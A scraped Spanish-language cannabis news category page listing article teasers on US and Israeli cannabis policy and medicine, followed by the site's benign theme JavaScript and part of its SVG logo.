<li id="menu-item-9149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9149"><a href="https://nacioncannabis.com/cannabis-medicinal/">Cannabis Medicinal</a></li>
<li id="menu-item-9150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9150"><a href="https://nacioncannabis.com/cannabis-sativa/">Sativa</a></li>
<li id="menu-item-9151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9151"><a href="https://nacioncannabis.com/cultura-cannabica/">Cultura</a></li>
<li id="menu-item-9152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9152"><a href="https://nacioncannabis.com/empresas/">Empresas</a></li>
<li id="menu-item-9153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9153"><a href="https://nacioncannabis.com/economia/">Economía</a></li>
<li id="menu-item-9154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9154"><a href="https://nacioncannabis.com/politicas/">Políticas</a></li>
<li id="menu-item-9155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9155"><a href="https://nacioncannabis.com/recursos/">Recursos</a></li>
<li id="menu-item-9156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9156"><a href="https://nacioncannabis.com/sociedad/">Sociedad</a></li>
</ul></div>
    </nav>

  </section>

</header><main class="container-fluid">

<section id="categoria">

    <div class="contenedor">

        <aside id="sidebar-izquierda">
    
    <section class="sticky">

        <section id="etiquetas" class="etiquetas">
    <h3>Tendencia</h3>
    <div class="contenido">

        <section class="tags-slider">

            <div class="slide">
                <a href="https://nacioncannabis.com/tag/cannabis-medicinal/" class="tag-cloud-link tag-link-914 tag-link-position-1" style="font-size: 22pt;" aria-label="cannabis medicinal (189 elementos)">cannabis medicinal</a> <a href="https://nacioncannabis.com/tag/cannabis/" class="tag-cloud-link tag-link-51 tag-link-position-2" style="font-size: 21.045454545455pt;" aria-label="cannabis (165 elementos)">cannabis</a> <a href="https://nacioncannabis.com/tag/estados-unidos/" class="tag-cloud-link tag-link-78 tag-link-position-3" style="font-size: 18.181818181818pt;" aria-label="Estados Unidos (108 elementos)">Estados Unidos</a> <a href="https://nacioncannabis.com/tag/thc/" class="tag-cloud-link tag-link-139 tag-link-position-4" style="font-size: 17.386363636364pt;" aria-label="THC (96 elementos)">THC</a> <a href="https://nacioncannabis.com/tag/marihuana/" class="tag-cloud-link tag-link-75 tag-link-position-5" style="font-size: 17.227272727273pt;" aria-label="Marihuana (95 elementos)">Marihuana</a> <a href="https://nacioncannabis.com/tag/cbd/" class="tag-cloud-link tag-link-176 tag-link-position-6" style="font-size: 16.909090909091pt;" aria-label="CBD (90 elementos)">CBD</a> <a href="https://nacioncannabis.com/tag/cannabis-recreativa/" class="tag-cloud-link tag-link-2765 tag-link-position-7" style="font-size: 14.840909090909pt;" aria-label="Cannabis recreativa (66 elementos)">Cannabis recreativa</a> <a href="https://nacioncannabis.com/tag/legalizacion-cannabis/" class="tag-cloud-link tag-link-3961 tag-link-position-8" style="font-size: 13.568181818182pt;" aria-label="legalización cannabis (55 elementos)">legalización cannabis</a> <a href="https://nacioncannabis.com/tag/investigacion-medica/" class="tag-cloud-link tag-link-1963 tag-link-position-9" style="font-size: 12.931818181818pt;" aria-label="Investigación médica (50 elementos)">Investigación médica</a> <a href="https://nacioncannabis.com/tag/marihuana-medicinal/" class="tag-cloud-link tag-link-209 tag-link-position-10" style="font-size: 12.613636363636pt;" aria-label="marihuana medicinal (48 elementos)">marihuana medicinal</a> <a href="https://nacioncannabis.com/tag/industria-cannabica/" class="tag-cloud-link tag-link-1489 tag-link-position-11" style="font-size: 11.977272727273pt;" aria-label="Industria cannábica (44 elementos)">Industria cannábica</a> <a href="https://nacioncannabis.com/tag/investigacion-sobre-cannabis/" class="tag-cloud-link tag-link-4021 tag-link-position-12" style="font-size: 10.227272727273pt;" aria-label="investigación sobre cannabis (34 elementos)">investigación sobre cannabis</a> <a href="https://nacioncannabis.com/tag/empresas-de-cannabis/" class="tag-cloud-link tag-link-4013 tag-link-position-13" style="font-size: 10.227272727273pt;" aria-label="empresas de cannabis (34 elementos)">empresas de cannabis</a> <a href="https://nacioncannabis.com/tag/legalizacion/" class="tag-cloud-link tag-link-481 tag-link-position-14" style="font-size: 9.9090909090909pt;" aria-label="legalización (32 elementos)">legalización</a> <a href="https://nacioncannabis.com/tag/california/" class="tag-cloud-link tag-link-180 tag-link-position-15" style="font-size: 9.9090909090909pt;" aria-label="California (32 elementos)">California</a> <a href="https://nacioncannabis.com/tag/cannabinoides/" class="tag-cloud-link tag-link-927 tag-link-position-16" style="font-size: 8.4772727272727pt;" aria-label="cannabinoides (26 elementos)">cannabinoides</a> <a href="https://nacioncannabis.com/tag/canada/" class="tag-cloud-link tag-link-76 tag-link-position-17" style="font-size: 8.4772727272727pt;" aria-label="Canadá (26 elementos)">Canadá</a> <a href="https://nacioncannabis.com/tag/politicas-publicas/" class="tag-cloud-link tag-link-4143 tag-link-position-18" style="font-size: 8pt;" aria-label="politicas publicas (24 elementos)">politicas publicas</a> <a href="https://nacioncannabis.com/tag/legalizacion-de-marihuana/" class="tag-cloud-link tag-link-1202 tag-link-position-19" style="font-size: 8pt;" aria-label="legalización de marihuana (24 elementos)">legalización de marihuana</a> <a href="https://nacioncannabis.com/tag/mexico/" class="tag-cloud-link tag-link-79 tag-link-position-20" style="font-size: 8pt;" aria-label="México (24 elementos)">México</a>            </div>
            <!--  -->
            <div class="slide">
                <a href="" class="tag-cloud-link tag-link-0 tag-link-position-1" style="font-size: 8pt;" aria-label="fondos de inversión (1 elemento)">fondos de inversión</a> <a href="" class="tag-cloud-link tag-link-1 tag-link-position-2" style="font-size: 8pt;" aria-label="Instituto de Regulación y Control del Cannabis (1 elemento)">Instituto de Regulación y Control del Cannabis</a> <a href="" class="tag-cloud-link tag-link-2 tag-link-position-3" style="font-size: 8pt;" aria-label="hash (1 elemento)">hash</a> <a href="" class="tag-cloud-link tag-link-3 tag-link-position-4" style="font-size: 22pt;" aria-label="fondos semilla (2 elementos)">fondos semilla</a> <a href="" class="tag-cloud-link tag-link-4 tag-link-position-5" style="font-size: 22pt;" aria-label="Matías Maximiliano (2 elementos)">Matías Maximiliano</a> <a href="" class="tag-cloud-link tag-link-5 tag-link-position-6" style="font-size: 22pt;" aria-label="Eaze (2 elementos)">Eaze</a> <a href="" class="tag-cloud-link tag-link-6 tag-link-position-7" style="font-size: 22pt;" aria-label="legislación cannabis (2 elementos)">legislación cannabis</a> <a href="" class="tag-cloud-link tag-link-7 tag-link-position-8" style="font-size: 22pt;" aria-label="Lennox-Gastaut (2 elementos)">Lennox-Gastaut</a> <a href="" class="tag-cloud-link tag-link-8 tag-link-position-9" style="font-size: 22pt;" aria-label="libre ejercicio de la personalidad (2 elementos)">libre ejercicio de la personalidad</a> <a href="" class="tag-cloud-link tag-link-9 tag-link-position-10" style="font-size: 22pt;" aria-label="Mamá Cultiva (2 elementos)">Mamá Cultiva</a> <a href="" class="tag-cloud-link tag-link-10 tag-link-position-11" style="font-size: 22pt;" aria-label="mariguana (2 elementos)">mariguana</a> <a href="" class="tag-cloud-link tag-link-11 tag-link-position-12" style="font-size: 22pt;" aria-label="Marruecos (2 elementos)">Marruecos</a> <a href="" class="tag-cloud-link tag-link-12 tag-link-position-13" style="font-size: 22pt;" aria-label="Cronos Group (2 elementos)">Cronos Group</a> <a href="" class="tag-cloud-link tag-link-13 tag-link-position-14" style="font-size: 22pt;" aria-label="Mayela Benavides (2 elementos)">Mayela Benavides</a> <a href="" class="tag-cloud-link tag-link-14 tag-link-position-15" style="font-size: 22pt;" aria-label="Justin Trudeau (2 elementos)">Justin Trudeau</a> <a href="" class="tag-cloud-link tag-link-15 tag-link-position-16" style="font-size: 22pt;" aria-label="Med Colombia (2 elementos)">Med Colombia</a> <a href="" class="tag-cloud-link tag-link-16 tag-link-position-17" style="font-size: 22pt;" aria-label="Medcann Colombia (2 elementos)">Medcann Colombia</a> <a href="" class="tag-cloud-link tag-link-17 tag-link-position-18" style="font-size: 22pt;" aria-label="medicamento (2 elementos)">medicamento</a> <a href="" class="tag-cloud-link tag-link-18 tag-link-position-19" style="font-size: 22pt;" aria-label="Fuerzas Armadas Revolucionarias de Colombia (2 elementos)">Fuerzas Armadas Revolucionarias de Colombia</a> <a href="" class="tag-cloud-link tag-link-19 tag-link-position-20" style="font-size: 22pt;" aria-label="comprar (2 elementos)">comprar</a>            </div>

        </section>

    </div>

</section>    </section>
</aside>
        <section class="principal">
            <div class="tarjetas">
                
                        <article id="tarjeta-categorias" class="tarjeta" data-aos="fade-up">

    <a class="permalink" href="https://nacioncannabis.com/gobierno-donald-trump-no-permitio-una-universidad-ofreciera-cursos-cannabis/"></a>

    <div class="imagen">
        <img src="https://nacioncannabis.com/wp-content/uploads/2017/09/https-2F2Fblueprint-api-production.s3.amazonaws.com2Fuploads2Fcard2Fimage2F3907982F6a46ce10-b1f5-4c83-bdba-87f4e0d3c171.jpg" alt="Nación Cannabis | El gobierno de Donald Trump no permitió que una universidad ofreciera cursos sobre cannabis" />
    </div>

    <section class="contenedorTarjeta">
        <header>
            <h3 class="subtitulo"><ul class="post-categories">
	<li><a href="https://nacioncannabis.com/politicas/" rel="category tag">Políticas</a></li></ul></h3>
        </header>
        <div class="textos">
            <h2>El gobierno de Donald Trump no permitió que una universidad ofreciera cursos sobre cannabis</h2>
            <p class="extracto">
                Problemas legales, siempre es lo mismo. Cuando una idea suena demasiado buena para introducir algo de ciencia en la industria de la cannabis, la ley federal de Donald Trump que ...            </p>
            <br />

            <div>

                <span>
                                        <!-- - --> &nbsp;</span>

                            </div>
        </div>

        <footer>

            <span>
                <!-- <a href="#">Compartir</a> -->
            </span>

            <span>25 septiembre, 2017</span>

        </footer>

    </section>

        <div class="overlay color-categoria-2">
    </div>

    <!-- </a> -->

</article>                
                        <article id="tarjeta-categorias" class="tarjeta" data-aos="fade-up">

    <a class="permalink" href="https://nacioncannabis.com/la-tierra-prometida-la-marihuana-medicinal-siempre-ha-estado-israel/"></a>

    <div class="imagen">
        <img src="https://nacioncannabis.com/wp-content/uploads/2017/08/Screen-Shot-2016-04-25-at-9.21.59-AM.png" alt="Nación Cannabis | La tierra prometida de la marihuana medicinal siempre ha estado en Israel" />
    </div>

    <section class="contenedorTarjeta">
        <header>
            <h3 class="subtitulo"><ul class="post-categories">
	<li><a href="https://nacioncannabis.com/cannabis-medicinal/" rel="category tag">Cannabis Medicinal</a></li></ul></h3>
        </header>
        <div class="textos">
            <h2>La tierra prometida de la marihuana medicinal siempre ha estado en Israel</h2>
            <p class="extracto">
                Ya van más de 50 años que Israel, quizá el país que menos imaginamos metido en esto, está dominando todo lo relacionado con la cannabis medicinal. Y no lo decimos a la ...            </p>
            <br />

            <div>

                <span>
                                        <!-- - --> &nbsp;</span>

                            </div>
        </div>

        <footer>

            <span>
                <!-- <a href="#">Compartir</a> -->
            </span>

            <span>30 agosto, 2017</span>

        </footer>

    </section>

        <div class="overlay color-categoria-1">
    </div>

    <!-- </a> -->

</article>                
                        <article id="tarjeta-categorias" class="tarjeta" data-aos="fade-up">

    <a class="permalink" href="https://nacioncannabis.com/california-analiza-la-creacion-del-primer-banco-cannabico-mundo/"></a>

    <div class="imagen">
        <img src="https://nacioncannabis.com/wp-content/uploads/2017/08/Congress-720x340.jpg" alt="Nación Cannabis | California analiza la creación del primer banco cannábico en el mundo" />
    </div>

    <section class="contenedorTarjeta">
        <header>
            <h3 class="subtitulo"><ul class="post-categories">
	<li><a href="https://nacioncannabis.com/politicas/" rel="category tag">Políticas</a></li></ul></h3>
        </header>
        <div class="textos">
            <h2>California analiza la creación del primer banco cannábico en el mundo</h2>
            <p class="extracto">
                Miles de productores, cultivadores y empresarios ligados a la industria de la cannabis en Estados Unidos se levantan día a día buscando la opción adecuada para convencer a los ...            </p>
            <br />

            <div>

                <span>
                                        <!-- - --> &nbsp;</span>

                            </div>
        </div>

        <footer>

            <span>
                <!-- <a href="#">Compartir</a> -->
            </span>

            <span>18 agosto, 2017</span>

        </footer>

    </section>

        <div class="overlay color-categoria-2">
    </div>

    <!-- </a> -->

</article>                <section id="paginacion" class="container">
  <!-- <div class="nav-previous paginacion-izq col-xs-6 text-left"></div>
  <div class="nav-next paginacion-der col-xs-6 text-right"></div> -->

  
</section>
            </div>
        </section>

        <aside id="sidebar-derecha">

    <section class="sticky">

        <section id="entradas-populares" class="container-fluid">
    <h3>Top Cannabis</h3>
    <div class="contenido">
        <ul class="wpp-list">
<li><div class="numeracion">#1</div> <div><h3><a href="https://nacioncannabis.com/vaporizadores-forma-moderna-fumar/" class="wpp-post-title" target="_self">Vaporizadores, la forma moderna de fumar</a></h3><footer class=""><span class="fecha">Ago 2017</span></footer></div></li>
<li><div class="numeracion">#2</div> <div><h3><a href="https://nacioncannabis.com/recetas-faciles-aceite-de-cannabis-casero/" class="wpp-post-title" target="_self">Dos recetas fáciles para elaborar aceite de cannabis casero</a></h3><footer class=""><span class="fecha">Ago 2020</span></footer></div></li>
<li><div class="numeracion">#3</div> <div><h3><a href="https://nacioncannabis.com/lanzan-la-primera-cajetilla-de-cigarros-de-marihuana-en-mexico-y-no-es-ilegal/" class="wpp-post-title" target="_self">Lanzan la primera cajetilla de cigarros de marihuana en México, ¡y no es ilegal!</a></h3><footer class=""><span class="fecha">Mar 2020</span></footer></div></li>
<li><div class="numeracion">#4</div> <div><h3><a href="https://nacioncannabis.com/cannabis-tour-viaje-los-cultivos-colombianos-esta-promoviendo-la-paz-social-desarrollo-la-industria/" class="wpp-post-title" target="_self">Cannabis Tour, el viaje por los cultivos colombianos que está promoviendo la paz social y el desarrollo de la industria</a></h3><footer class=""><span class="fecha">Nov 2017</span></footer></div></li>

</ul>    </div>
</section><section id="subscripcion">

    <h2>Comprende el mundo del cannabis</h2>

    <p>Recibe un resumen semanal de lo que está pasando y entérate en solo <strong>4:20 min al día!</strong></p>

    <button class="boton clickModalSubscripcion">Suscribirme</button>

</section>
        <footer data-aos="flip-up">

            <div class="social">

  <p class="subtitulo">Siguenos:</p>

  
    <ul class="col-12">

      
        <li>
          <div>
            <a href="https://www.facebook.com/nacioncannabiz" target="_blank">
              <i class="fa fa-facebook"></i>
            </a>
          </div>
        </li>

      
        <li>
          <div>
            <a href="https://twitter.com/cannabisnacion" target="_blank">
              <i class="fa fa-twitter"></i>
            </a>
          </div>
        </li>

      
    </ul>

  
</div><div class="pie copyright col-xs-12">

<div class="footer-menu col-xs-12">

  <div class="menu-menu-secundario-nacion-cannabis-container"><ul id="menu-menu-secundario-nacion-cannabis" class="menu"><li id="menu-item-9157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9157"><a href="https://nacioncannabis.com/construyendo-audiencias-alrededor-de-marcas/">¿Quiénes somos?</a></li>
<li id="menu-item-9158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9158"><a href="https://nacioncannabis.com/emprendimiento/">Vende con nosotros</a></li>
</ul></div>
</div>

<p>&nbsp;&nbsp;Nación Cannabis<i class="fa fa-copyright"></i>&nbsp;&nbsp;2026</p>

</div>
        </footer>

    </section>

</aside>

    </div>

</section>

</main>

<footer class="container-fluid">
<!-- 
  <section class="cabecera">
    <div class="angulo">
    </div>
  </section> -->

  <div class="row">

    <div class="container-fluid contenido">

    <section class="footer-informacion col-xs-12 col-md-5">

        <div class="footer-logo col-xs-12" data-aos="flip-up">

          <a href="https://nacioncannabis.com/" class="custom-logo-link" rel="home"><img width="119" height="48" src="https://nacioncannabis.com/wp-content/uploads/2020/12/logo.nacion.cannabis.svg" class="custom-logo" alt="Nación Cannabis" decoding="async" /></a>        </div>

        <div class="footer-contenido" data-aos="flip-down">
          <p> Nación Cannabis es un sitio de noticias sobre el mundo del cannabis medicinal, en el que cubrimos avances legislativos, descubrimientos médicos, tecnologías e información sobre empresas y organizaciones involucradas en su producción y comercialización.</p>
        </div>

        <div class="social">

  <p class="subtitulo">Siguenos:</p>

  
    <ul class="col-12">

      
        <li>
          <div>
            <a href="https://www.facebook.com/nacioncannabiz" target="_blank">
              <i class="fa fa-facebook"></i>
            </a>
          </div>
        </li>

      
        <li>
          <div>
            <a href="https://twitter.com/cannabisnacion" target="_blank">
              <i class="fa fa-twitter"></i>
            </a>
          </div>
        </li>

      
    </ul>

  
</div>
      </section>

    </div>

  </div>

  <div class="pie copyright col-xs-12">

<div class="footer-menu col-xs-12">

  <div class="menu-menu-secundario-nacion-cannabis-container"><ul id="menu-menu-secundario-nacion-cannabis-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9157"><a href="https://nacioncannabis.com/construyendo-audiencias-alrededor-de-marcas/">¿Quiénes somos?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9158"><a href="https://nacioncannabis.com/emprendimiento/">Vende con nosotros</a></li>
</ul></div>
</div>

<p>&nbsp;&nbsp;Nación Cannabis<i class="fa fa-copyright"></i>&nbsp;&nbsp;2026</p>

</div></footer><section id="menu" class="menu container-fluid">
  <header class="cerrar-menu col-xs-12">
    <img src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/cerrar.png" alt="Cierra Menú">
  </header>

  <nav class="menu">

    <div class="logo">
      <a href="https://nacioncannabis.com/" class="custom-logo-link" rel="home"><img width="119" height="48" src="https://nacioncannabis.com/wp-content/uploads/2020/12/logo.nacion.cannabis.svg" class="custom-logo" alt="Nación Cannabis" decoding="async" /></a>    </div>

    <div class="row">


      <div class="container">

        <div class="menu-menu-nacion-cannabis-container"><ul id="menu-menu-nacion-cannabis-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9147"><a href="https://nacioncannabis.com/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9148"><a href="https://nacioncannabis.com/autocultivo-marihuana/">Autocultivo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9149"><a href="https://nacioncannabis.com/cannabis-medicinal/">Cannabis Medicinal</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9150"><a href="https://nacioncannabis.com/cannabis-sativa/">Sativa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9151"><a href="https://nacioncannabis.com/cultura-cannabica/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9152"><a href="https://nacioncannabis.com/empresas/">Empresas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9153"><a href="https://nacioncannabis.com/economia/">Economía</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9154"><a href="https://nacioncannabis.com/politicas/">Políticas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9155"><a href="https://nacioncannabis.com/recursos/">Recursos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9156"><a href="https://nacioncannabis.com/sociedad/">Sociedad</a></li>
</ul></div><section id="network">

    <div class="contenido">

                    <h5>OurNetwork</h5>
            <ul>

                                    <li>
                        <a href="https://cineoculto.com/" target="_blank">
                            <img src="https://nacioncannabis.com/wp-content/uploads/2020/12/24958963_1550120138415682_43996162024784058_o.png" alt=" Cine O'culto" />
                        </a>
                    </li>
                                <li>
                        <a href="https://nacionfarma.com/" target="_blank">
                            <img src="https://nacioncannabis.com/wp-content/uploads/2020/12/40421312_327870511111584_6667033512597520384_n-3.jpg" alt="Nacionfarma" />
                        </a>
                    </li>
            
            </ul>

            
    </div>


</section>
      </div>

    </div>

  </nav>

</section><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/nacion.cannabis-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="social_warfare_script-js-extra">
/* <![CDATA[ */
var socialWarfare = {"addons":[],"post_id":"1878","variables":{"emphasizeIcons":false,"powered_by_toggle":false,"affiliate_link":"https:\/\/warfareplugins.com"},"floatBeforeContent":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/js/script.min.js?ver=4.5.6" id="social_warfare_script-js"></script>
<script type="text/javascript"> var swp_nonce = "0fadb8a155";function parentIsEvil() { var html = null; try { var doc = top.location.pathname; } catch(err){ }; if(typeof doc === "undefined") { return true } else { return false }; }; if (parentIsEvil()) { top.location = self.location.href; };var url = "https://nacioncannabis.com/asociados/nacionfarma/";if(url.indexOf("stfi.re") != -1) { var canonical = ""; var links = document.getElementsByTagName("link"); for (var i = 0; i &lt; links.length; i ++) { if (links[i].getAttribute(&quot;rel&quot;) === &quot;canonical&quot;) { canonical = links[i].getAttribute(&quot;href&quot;)}}; canonical = canonical.replace(&quot;?sfr=1&quot;, &quot;&quot;);top.location = canonical; console.log(canonical);};var swpFloatBeforeContent = false; var swp_ajax_url = &quot;https://nacioncannabis.com/wp-admin/admin-ajax.php&quot;;var swpClickTracking = false;</script><!-- modal -->
<section id="modalSubscripcion" class="container-fluid" style="display:none;">

    <header class="cerrar-formulario col-xs-12">
        <img class="cerrarModalSubscripcion" src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/cerrar.png" alt="Cerrar">
    </header>

    <section class="contenido">

        <h2>Comprende el mundo del cannabis</h2>

        <p>Recibe un resumen semanal de lo que está pasando y entérate en solo <strong>4:20 min al día!</strong></p>

        <div class="formulario">

            <script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.8 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-2680 mc4wp-form-theme mc4wp-form-theme-green" method="post" data-id="2680" data-name="Nación Cannabis" ><div class="mc4wp-form-fields"><label>
	  <input type="email" name="EMAIL" placeholder="email" required />
</label>
<div class="submit">
   		<input type="submit" value="Empezar" />
</div></div><label style="display: none !important;">Deja vacío este campo si eres humano: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769215181" /><input type="hidden" name="_mc4wp_form_id" value="2680" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->
        </div>

        <footer>
            <p>By accessing this site, you accept the <a href="#" target="_blank">Terms of Use</a> and <a href="#" target="_blank">Privacy Policy</a>.</p>
        </footer>

    </section>

</section>


<!--  -->
<div class="respuesta">
    <div class="mc4wp-response"><div class="mc4wp-alert mc4wp-success" role="alert"><p></p></div></div>
</div>
<!--  -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c69d7b2c416d44c5b82f169d7ac60ff0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/javascript
request_url: https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/public/js/app.min.js?ver=6.8.3
body_size: 136
content:
(()=>{document.addEventListener("DOMContentLoaded",(()=>{e(),t(),r(),n(),setTimeout((()=>{AOS.init(),l()}),3500),console.log("Scripts Ok.")}));const e=()=>{let e=document.querySelector("#menu"),t=document.querySelectorAll(".menu-icono"),l=document.querySelector(".cerrar-menu"),r=document.querySelectorAll("#menu .menu ul li a");null!=t&&t.forEach((t=>{t.addEventListener("click",(()=>{e.style.transform="translateX(0)"}))})),null!=l&&l.addEventListener("click",(()=>{e.style.transform="translateX(100%)"})),null!=r&&r.forEach((t=>{t.addEventListener("click",(()=>{e.style.transform="translateX(100%)"}))}))},t=()=>{let e=document.querySelector("#busqueda"),t=document.querySelector(".search-icono"),l=document.querySelector(".cerrar-busqueda");null!=t&&t.addEventListener("click",(()=>{e.style.transform="translateY(0)"})),null!=l&&l.addEventListener("click",(()=>{e.style.transform="translateY(-100%)"}))},l=()=>{let e=document.querySelector("#loader");null!=e&&(e.style.opacity="0",setTimeout((()=>{e.style.display="none"}),500))},r=()=>{let e,t=document.querySelectorAll(".clickModalSubscripcion"),l=document.querySelector("#modalSubscripcion"),r=document.querySelector(".cerrarModalSubscripcion"),n=document.querySelector(".mc4wp-response p"),o=document.querySelector(".respuesta .mc4wp-response p");t&&t.forEach((e=>{e.addEventListener("click",(()=>{l.style.display="flex",setTimeout((()=>{l.style.opacity=1}),100)}))})),r&&r.addEventListener("click",(e=>{console.log("xxx",r),l.style.opacity=0,setTimeout((()=>{l.style.display="none"}),750)})),!!n>0&&(e=n.innerHTML,o.innerHTML=e)},n=()=>{let e=jQuery(".tags-slider");e&&e.slick({arrows:!1,dots:!0,speed:300,slidesToShow:1,autoplay:!0,autoplaySpeed:6e3})}})();

--- FILE ---
content_type: image/svg+xml
request_url: https://nacioncannabis.com/wp-content/uploads/2020/12/logo.nacion.cannabis.svg
body_size: 1961
content:
<svg xmlns="http://www.w3.org/2000/svg" width="119.934" height="48.099" viewBox="0 0 119.934 48.099"><defs><style>.a{fill:#f6f6f6;}.b{fill:#fff;}.c{fill:#7ce495;}</style></defs><path class="a" d="M2543.3-1191.576h3.089L2544.832-1202Z" transform="translate(-2526.145 1229.377)"/><path class="a" d="M2475-1233.6v28.659h119.934V-1233.6Zm12.106,11.228h-3.064v-2.21c0-1.482-.653-2.035-1.683-2.035s-1.683.553-1.683,2.035v11.152c0,1.482.653,2.009,1.683,2.009s1.683-.528,1.683-2.009v-2.939h3.064v2.738c0,3.315-1.633,5.2-4.823,5.2-3.165,0-4.823-1.884-4.823-5.2v-10.75c0-3.316,1.633-5.2,4.823-5.2,3.165,0,4.823,1.884,4.823,5.2Zm9.143,13.689-.553-3.742h-3.968l-.553,3.742h-2.964l3.29-20.646h4.722l3.291,20.646Zm14.97,0H2507.9l-4.019-14.97v14.97h-2.914v-20.646h4.044l3.315,12.357v-12.357h2.889Zm12.533,0h-3.315l-4.019-14.97v14.97H2513.5v-20.646h4.044l3.316,12.357v-12.357h2.888Zm9.494,0-.553-3.742h-3.943l-.552,3.742h-2.963l3.265-20.646h4.722l3.29,20.646Zm14.744-4.9c0,3.19-1.683,4.9-4.9,4.9h-5.075v-20.646h4.874c3.341,0,4.772,1.557,4.772,4.747v.729c0,2.135-.653,3.491-2.084,4.169,1.733.678,2.411,2.235,2.411,4.42v1.683Zm5.174,4.9h-3.241v-20.646h3.241Zm6.656.251c-3.165,0-4.823-1.884-4.823-5.2v-1.281h3.065v1.482c0,1.482.653,2.009,1.682,2.009s1.683-.528,1.683-2.009c0-4.245-6.3-5.049-6.3-10.951,0-3.316,1.607-5.2,4.747-5.2s4.747,1.884,4.747,5.2v.653h-3.064v-.854c0-1.482-.578-2.035-1.608-2.035s-1.607.553-1.607,2.035c0,4.245,6.3,5.048,6.3,10.951-.025,3.29-1.657,5.2-4.822,5.2Zm33.2,1.608h-24.84v-24.865h24.84Z" transform="translate(-2475 1253.041)"/><path class="a" d="M2690.6-1191.576h3.115L2692.157-1202Z" transform="translate(-2636.448 1229.377)"/><path class="b" d="M2475-1311" transform="translate(-2475 1311)"/><path class="a" d="M2741.99-1201.609v-1.156c0-1.482-.5-2.135-1.632-2.135H2738.8v5.45h1.256C2741.237-1199.424,2741.99-1199.952,2741.99-1201.609Z" transform="translate(-2672.542 1231.549)"/><path class="a" d="M2740.232-1171.4H2738.8v6.355h1.858c1.08,0,1.683-.5,1.683-2.034v-1.808C2742.291-1170.8,2741.688-1171.4,2740.232-1171.4Z" transform="translate(-2672.542 1206.463)"/><path class="b" d="M2491.406-1295.686l3.868,12.182h1.733v-15.1h-1.482v10.926l-3.491-10.926H2489.9v15.1h1.507Z" transform="translate(-2486.157 1301.714)"/><path class="b" d="M2580.534-1286.544h3.817l.578,3.039h1.682l-2.888-15.1h-2.436l-2.888,15.1h1.557Zm1.884-10.147,1.708,8.715h-3.366Z" transform="translate(-2552.429 1301.714)"/><path class="b" d="M2672.39-1283.728c2.336,0,3.416-1.507,3.416-3.793v-1.884H2674.2v1.959c0,1.357-.527,2.185-1.758,2.185-1.206,0-1.758-.829-1.758-2.185v-7.962c0-1.356.553-2.185,1.758-2.185,1.231,0,1.758.829,1.758,2.185v1.457h1.607v-1.356c0-2.286-1.08-3.793-3.416-3.793-2.31,0-3.391,1.507-3.391,3.793v7.786C2669-1285.235,2670.079-1283.728,2672.39-1283.728Z" transform="translate(-2620.272 1302.089)"/><path class="b" d="M2762.3-1298.6h1.683v15.1H2762.3Z" transform="translate(-2690.139 1301.714)"/><path class="b" d="M2846.064-1311h-1.658l-1.507,2.21h1.155Z" transform="translate(-2750.494 1311)"/><path class="b" 